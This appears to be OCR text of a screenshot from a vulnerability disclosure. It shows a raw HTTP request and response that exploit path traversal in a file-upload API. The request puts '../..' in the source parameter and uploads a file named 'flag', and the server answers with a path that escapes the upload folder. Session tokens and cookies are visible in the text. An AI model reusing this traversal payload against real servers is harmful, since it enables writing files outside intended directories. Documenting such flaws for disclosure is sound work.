 1 POST /api/file/upload?source=../.. HTTP/1.1
2 Host: 192.168.1.184:3000
3 Content-Length: 197
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOWcq2aRwB5k8YZm3
6 Authorization: f5dedffb-981b-452a-aa06-be1af2cc883e
7 Accept: */*
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: Hm_lvt_adedae9bc250561cc17e96dc1fb46079=
1741931237,1741948074,1742043334;
Hm_lvt_2745ad927051c4bc7b7ee34b781df793=
1744506741,1744520951; skinName=skin-blue3; pageNo=1;
pageSize=20; Hm_lvt_65b88e88a94e0118de2962f328f17622=
1745801629,1745815851,1745847189;
Hm_lvt_0febd9e3cacb3f627ddac64d52caac39=
1747835683,1747871764,1747956424;
Hm_lvt_725f624fdb6a307fa04e422db6d078fd=1748158470;
Hm_lpvt_725f624fdb6a307fa04e422db6d078fd=1748158470;
HMACCOUNT=A206C719C9C02C2F; JSESSIONID=
60229E0D2D7BD9F675C00A8EB9E34F9C; Authorization=
f5dedffb-981b-452a-aa06-be1af2cc883e; Neat-Admin-Token=
f5dedffb-981b-452a-aa06-be1af2cc883e
1 Connection: keep-alive
2
3 ------WebKitFormBoundaryOWcq2aRwB5k8YZm3
4 Content-Disposition: form-data; name="file"; filename="
flag"
5 Content-Type: image/jpeg
Search
0 highlights
1 HTTP/1.1 200 OK
2 vary: Origin, Access-Control-Request-Method,
Access-Control-Request-Headers
3 access-control-allow-origin: *
4 access-control-allow-headers: *
5 access-control-allow-methods: *
6 access-control-max-age: 3600
7 content-type: application/json
8 date: Sun, 25 May 2025 08:57:51 GMT
9 connection: close
10 Content-Length: 115
11
12 {
"code":200,
"message":"success",
"data":
"http://127.0.0.1:8800/localFile/local-plus/2025052
5/../../flag",
"extra":{
}
}
Search
0 highlights